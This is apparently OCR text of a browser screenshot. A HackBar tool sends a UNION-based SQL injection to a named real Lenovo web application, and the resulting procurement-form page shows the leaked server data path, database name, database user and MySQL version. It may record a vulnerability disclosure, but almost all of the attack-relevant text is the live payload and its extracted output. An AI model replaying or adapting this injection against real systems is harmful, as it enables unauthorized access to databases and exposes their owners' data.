 extra.lenovo.com.cn/ams/mod1_app1_view.php?id=9791' and 1=2 union select 1,2,@@datadir,database(),user(),version(),7,8--+ Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://extra.lenovo.com.cn/ams/mod1_app1_view.php?id=9791' and 1=2 union select 1,2,@@datadir,database(),user(),version(),7,8--+
Split URL
Execute
Enable Post data Enable Referrer
返回查询列表
外采固资/低值易耗申请单 打印
申请人: 申请部门:
申请时间: 审批状态:
申请外采内容:
物料名称（中文） 品牌＋型号 数量 单位 申办说明
2 D:\web\server\xampp\mysql\data\ kaixintsc kaixintsc@VM-CRM2 5.5.27
计划单价(元) 计划数量 成本中心号 使用人/编号
计划总计费用(元):
申请说明:
审核流程: 查看审批流程
返回列表